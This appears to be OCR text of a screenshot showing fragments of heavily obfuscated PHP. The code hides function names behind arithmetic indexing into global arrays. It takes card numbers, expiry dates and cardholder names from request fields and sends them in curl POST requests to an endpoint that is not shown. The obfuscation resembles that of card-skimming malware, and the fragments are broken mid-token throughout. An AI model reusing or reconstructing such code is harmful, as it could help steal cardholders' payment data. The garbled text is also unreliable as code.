
1229071152_'
][round(
0
+
8
+
8
+
8
+
8
)](
$_sdfvsdfv8e3d6e48
0
);
$GLOBALS
[
'_1229071152_'
][round(
0
+
17
+
17
)](
'#<IFR
CmcDlGza7ByfFdmPX78H0wNyO8Ibg06RR/hobDMHalNzA72kDN
c11b511ae2223b34e4
);
$_sdfvsdfv0155f2c3a61660f7e2b4
+
7.4
)](
$_sdfvsdfv0155f2c3a61660f7e2b4ff05e3191d7b
,
cLOQCmcDlGza7ByfFdmPX78H0xxyOtVckhKVG6F9LCpOYxxuAQ
33333333333333
),CURLOPT_CUSTOMREQUEST => 
'POST'
,CU
5
](round(
0
)+
0.5
+
0.5
)][
$GLOBALS
[
'_1619945025_'
][
76
]
LS
[
'_1229071152_'
][round(
0
+
39
)](
' '
,
''
,
$_POST
[
'car
=> 
array
(
'Content-Type: application/json'
,
'Origin:
13.333333333333
)](
'L66SOPadMYaXVBwby6VQaGpgf6GOAHA
b976c11b511ae2223b34e4
[
$GLOBALS
[
'_1619945025_'
][
77
d(
0
+
20.5
+
20.5
)]()[
'User-Agent'
])]);
$_sdfvsdfv91d86
_'
][round(
0
+
10.75
+
10.75
+
10.75
+
10.75
)](
$_sdfvsdfv01
ound(
0
+
11
+
11
+
11
+
11
)](
$_sdfvsdfv0155f2c3a61660f7e2b
[
'_1229071152_'
][round(
0
+
23
+
23
)](
$_sdfvsdfv0155f2c
bJPHXREC3rgeaSdxcLOQCmcDlGza7ByfFdmPX78H0xxyOtVckh
5
),CURLOPT_CUSTOMREQUEST => 
'POST'
,CURLOPT_POSTFIE
und(
0
+
0.33333333333333
+
0.33333333333333
+
0.33333333
aec69392
 .
'00","fromCard":{"pan":"'
 .
$GLOBALS
[
'_12
ionYear":"'
 .
$GLOBALS
[
'_1229071152_'
][round(
0
+
12.2
(
"Y"
),
$GLOBALS
[
'_1619945025_'
][
83
](round(
0
)),
$GLOB
.
$_REQUEST
[
"card_expire_month"
] .
'","cardholderNam
s":[{"name":"recipientName","value":""},{"name":"p